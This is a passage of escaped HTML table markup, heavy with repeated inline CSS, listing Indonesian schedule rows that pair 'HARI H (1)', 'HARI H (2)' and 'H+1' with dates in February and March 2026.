none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHARI H (1)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 20 Maret 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 3 Februari 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHARI H (2)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 21 Maret 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 4 Februari 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,12,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; 